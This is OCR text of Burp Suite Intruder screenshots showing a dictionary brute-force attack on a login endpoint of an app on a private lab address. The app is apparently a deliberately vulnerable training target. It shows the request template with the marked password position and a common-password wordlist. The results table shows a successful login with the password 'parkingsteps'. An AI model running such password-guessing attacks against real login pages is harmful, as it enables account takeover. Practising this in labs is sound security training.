 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.9.1 - Temporary Project - Licens..
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder
Comparer Logger Organizer Extensions Learn JWT Editor
1 2
Sniper attack Start attack
Target http://192.168.150.141:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.150.141:3000
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Origin: http://192.168.150.141:3000
8 Referer: http://192.168.150.141:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
en-IN,en;q=0.9,gu-IN;q=0.8,gu;q=0.7,en-GB;q=0.6,en-US;q=0.5
11 Cookie: ext_name=ojplmecpdpgccookcobabopnaifgidhf; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
12 Connection: keep-alive
13
14 {"email":"test12@gmail.com","password":"§dsfs§"}
Search 1 highlight 1 payload position Length: 743
Event log (3) All issues Memory: 332.7MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100,001
Request count: 100,001
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasl
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
§ Payloads
Resource pool
Settings
Attack Save 4. Intruder attack of http://192.168.150.141:3000
4. Intruder attack of http://192.168.150.141:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status co... Response ... Error Timeout Length Comment
896 parkingsteps 200 1229 1200
0 401 169 413
1 123456 401 501 413
2 12345 401 621 413
3 123456789 401 770 413
4 password 401 892 413
5 iloveyou 401 996 413
6 princess 401 1107 413
7 1234567 401 1235 413
8 rockyou 401 1331 413
9 12345678 401 1443 413
10 abc123 401 545 413
11 nicole 401 1078 413
12 daniel 401 1060 413
13 babygirl 401 1138 413
14 monkey 401 1148 413
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.150.141:3000
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Origin: http://192.168.150.141:3000
8 Referer: http://192.168.150.141:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-IN,en;q=0.9,gu-IN;q=0.8,gu;q=0.7,en-GB;q=0.6,en-US;q=0.5
11 Cookie: ext_name=ojplmecpdpgccookcobabopnaifgidhf; language=en; welcomebanner_status=dismiss; cookieconsent_st
dismiss; continueCode=1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
12 Connection: keep-alive
13
14 {
"email":"test12@gmail.com",
"password":"parkingsteps"
}
Search 0 highlights
Paused
§ Payloads
Resource pool
Settings